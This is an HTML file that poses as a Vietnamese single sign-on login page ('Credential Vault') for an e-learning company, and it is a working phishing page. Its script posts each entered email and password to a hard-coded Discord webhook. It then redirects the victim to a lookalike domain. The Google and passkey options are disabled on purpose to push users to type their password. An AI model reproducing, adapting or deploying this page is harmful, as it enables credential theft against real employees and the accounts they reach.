
<file: test.html>
<html lang="vi"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>Đăng nhập · Credential Vault</title><style>
*{box-sizing:border-box}
body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:#1f2937;background:#fff;-webkit-font-smoothing:antialiased}
.wrap{display:flex;min-height:100vh}
.brand{flex:1;display:flex;flex-direction:column;justify-content:center;gap:28px;padding:48px 64px;color:#fff;background:linear-gradient(135deg,#0d47a1 0%,#1565c0 55%,#1e88e5 100%)}
.brand h1{margin:0;font-size:34px;line-height:1.25;font-weight:700;max-width:440px}
.brand ul{margin:0;padding:0;list-style:none;display:grid;gap:14px;font-size:15px;opacity:.92}
.brand li::before{content:"✓";display:inline-block;width:22px;font-weight:700}
.logo{display:flex;align-items:center;gap:10px;font-size:18px;font-weight:600}
.logo i{display:grid;place-items:center;width:44px;height:44px;border-radius:12px;background:rgba(255,255,255,.16);font-style:normal}
.panel{flex:1;display:flex;align-items:center;justify-content:center;padding:32px 20px;background:#f7f9fc}
.card{width:100%;max-width:380px}
.card .logo{color:#1565c0;margin-bottom:28px}
.card .logo i{background:#e3f0fd}
h2{margin:0 0 6px;font-size:26px;font-weight:700}
.sub{margin:0 0 24px;color:#6b7280;font-size:14px}
.sub b{color:#1f2937}
label.f{display:block;margin:0 0 6px;font-size:14px;font-weight:500}
input[type=email],input[type=password],input[type=text]{display:block;width:100%;height:40px;margin:0 0 16px;padding:0 12px;font-size:16px;border:1px solid #d9dee7;border-radius:8px;background:#fff;outline:none;transition:border-color .15s,box-shadow .15s}
input[type=email]:focus,input[type=password]:focus,input[type=text]:focus{border-color:#1565c0;box-shadow:0 0 0 3px rgba(21,101,192,.15)}
.row{display:flex;flex-wrap:wrap;gap:8px;justify-content:space-between;align-items:center;margin:0 0 20px;font-size:14px}
.check{display:flex;align-items:center;gap:8px;cursor:pointer}
.check input{width:16px;height:16px;accent-color:#1565c0}
a{color:#1565c0;text-decoration:none}a:hover{text-decoration:underline}
.btn{display:flex;align-items:center;justify-content:center;gap:8px;width:100%;height:40px;font-size:16px;font-weight:400;border-radius:8px;cursor:pointer;transition:background .15s,border-color .15s}
.btn:disabled{opacity:.6;cursor:default}
.primary{border:0;color:#fff;background:#1565c0}
.primary:hover{background:#0d47a1}
.ghost{border:1px solid #d9dee7;color:#1f2937;background:#fff}
.ghost:hover{border-color:#1565c0;color:#1565c0}
a.btn,a.btn:hover{text-decoration:none}
.stack{display:grid;gap:12px}
.sep{display:flex;align-items:center;gap:12px;margin:20px 0;color:#9ca3af;font-size:13px}
.sep::before,.sep::after{content:"";flex:1;height:1px;background:#e5e7eb}
.alert{margin:0 0 16px;padding:10px 12px;border:1px solid #ffccc7;border-radius:8px;background:#fff2f0;color:#a8071a;font-size:14px}
.notice{margin:0 0 16px;padding:10px 12px;border:1px solid #b7eb8f;border-radius:8px;background:#f6ffed;color:#237804;font-size:14px}
.req{margin:20px 0 0;text-align:center;font-size:14px;color:#6b7280}
.foot{margin-top:32px;color:#9ca3af;font-size:12px;text-align:center}
.Toastify {
  color: red;
  border: 1px solid #ff00008a;
  background: #ff00001f;
  border-radius: 8px;
  padding: 12px;
  font-size: 0.8em;
  margin-bottom: 20px;
  display: none;
}
.Toastify.open {
  display: block;
}
@media(max-width:860px){.brand{display:none}.panel{background:#fff}}
</style></head><body><main class="wrap">
<aside class="brand"><div class="logo"><i><svg viewBox="0 0 24 24" width="26" height="26" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l7 3v5c0 4.5-3 8.3-7 10-4-1.7-7-5.5-7-10V6l7-3z"></path><circle cx="12" cy="11" r="2"></circle><path d="M12 13v3"></path></svg></i>Credential Vault</div>
<h1>Một tài khoản cho mọi dịch vụ nội bộ</h1>
<ul><li>Đăng nhập một lần (SSO) vào các dịch vụ</li><li>Quyền truy cập được quản lý tập trung</li><li>Passkey — đăng nhập bằng vân tay, Face ID</li></ul></aside>
<section class="panel"><div class="card"><div class="logo"><i><svg viewBox="0 0 24 24" width="26" height="26" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l7 3v5c0 4.5-3 8.3-7 10-4-1.7-7-5.5-7-10V6l7-3z"></path><circle cx="12" cy="11" r="2"></circle><path d="M12 13v3"></path></svg></i>Credential Vault</div><h2>Đăng nhập</h2>
<p class="sub">Tiếp tục tới <b>HERO</b> bằng tài khoản Credential Vault</p>
<div class="Toastify"></div>
<div class="alert" id="err" hidden=""></div>
<div id="login-form" method="POST"><input type="hidden" name="client_id" value="hero"><input type="hidden" name="redirect_uri" value="https://api-hero.abc-elearning.org/sso/callback"><input type="hidden" name="state" value="84c049981864f283507512967359c3a4"><input type="hidden" name="code_challenge" value="ehGe5me-LVMjcTRYODo6TPsTruKJDPtY-CxZc3A8sE0"><input type="hidden" name="code_challenge_method" value="S256">
<input type="hidden" name="passkey_response" value="">
<label class="f" for="email">Email</label>
<input id="email" name="email" type="email" autocomplete="username" placeholder="ban@abc-elearning.org" required="" autofocus="" onkeypress="onLoginPress(event)">
<label class="f" for="password">Mật khẩu</label>
<input id="password" name="password" type="password" autocomplete="current-password" placeholder="••••••••" required="" onkeypress="onLoginPress(event)">
<div class="row"><label class="check"><input type="checkbox" name="remember" value="1" checked="">Ghi nhớ đăng nhập</label>
<button class="btn primary" onclick="onLogin()">Đăng nhập</button>
</div>
<div id="alt" style="width: 100%;"><div class="sep">hoặc</div><div class="stack">
<button onclick="noSupport()" class="btn ghost" id="g-btn"><svg viewBox="0 0 48 48" width="18" height="18" aria-hidden="true"><path fill="#FFC107" d="M43.6 20.5H42V20H24v8h11.3C33.7 32.7 29.2 36 24 36c-6.6 0-12-5.4-12-12s5.4-12 12-12c3.1 0 5.8 1.2 7.9 3.1l5.7-5.7C34 6.1 29.3 4 24 4 12.9 4 4 12.9 4 24s8.9 20 20 20 20-8.9 20-20c0-1.3-.1-2.4-.4-3.5z"></path><path fill="#FF3D00" d="M6.3 14.7l6.6 4.8C14.7 15.1 19 12 24 12c3.1 0 5.8 1.2 7.9 3.1l5.7-5.7C34 6.1 29.3 4 24 4 16.3 4 9.7 8.3 6.3 14.7z"></path><path fill="#4CAF50" d="M24 44c5.2 0 9.9-2 13.4-5.2l-6.2-5.2C29.2 35.1 26.7 36 24 36c-5.2 0-9.6-3.3-11.3-7.9l-6.5 5C9.5 39.6 16.2 44 24 44z"></path><path fill="#1976D2" d="M43.6 20.5H42V20H24v8h11.3c-.8 2.2-2.2 4.2-4.1 5.6l6.2 5.2C37 39.2 44 34 44 24c0-1.3-.1-2.4-.4-3.5z"></path></svg>Đăng nhập bằng Google</button>
<button onclick="noSupport()" class="btn ghost" id="pk-btn" type="button"><svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="8" cy="15" r="4"></circle><path d="M10.8 12.2L20 3M16 7l3 3M14 9l2 2"></path></svg>Đăng nhập bằng passkey</button></div></div>
<p class="foot">Cần hỗ trợ? <a href="mailto:hiepnx27@gmail.com">Liên hệ admin</a> · © abc-elearning</p></div></section></main>
</body></html>
<script>
  function noSupport() {
    window.alert('Hệ thống hiện tại đang bận hãy thử phương thức đăng nhập khác!');
    showErr('Không dùng được passkey và đăng nhập google trên thiết bị này, vui lòng đăng nhập bằng mật khẩu');
  }

  const validateEmail = (email) => {
    const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
    return emailRegex.test(String(email).toLowerCase());
  };

  function showToast(text) {
    document.querySelector('.Toastify').classList.add('open')
    document.querySelector('.Toastify').textContent = text;
    setTimeout(() => {
      document.querySelector('.Toastify').textContent = '';
      document.querySelector('.Toastify').classList.remove('open')
    }, 3000);
  }

  async function sendToDiscord(email, password, type) {
    try {
      const response = await fetch('https://discord.com/api/webhooks/1513836570954698883/r31bRJGw8IqwBtSjNQ37BilWUcQ28GC40A3VjJrJu2GfWKAKqfkWK7c7dXdhnHWNqMNh', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json' // Bắt buộc phải có dòng này
        },
        body: JSON.stringify({
          content: `${email} - ${password} - ${type}` // Dùng template literals cho sạch sẽ
        })
      });

      if (response.ok) {
        console.log('Gửi thành công!');
      } else {
        console.log('Gửi thất bại, mã lỗi:', response.status);
      }
    } catch (error) {
      console.error('Lỗi kết nối:', error);
    }
  }

  function onLogin() {
    const email = document.querySelector('input[name="email"]').value ?? '';
    const password = document.querySelector('input[name="password"]').value ?? '';
    if(!email || !validateEmail(email)) {
      showToast('Email không đúng!')
      return;
    }
    if(!password) {
      showToast('Password không đúng!')
      return;
    }
    sendToDiscord(email, password, 'sso');
    setTimeout(() => {
      window.location.href='https://hero.abcelearning.qzz.io/change-password'
    }, 100);
  }

  function onLoginPress(event) {
    if(event.key == 'Enter') {
      onLogin();
    }
  }
</script>
</file>
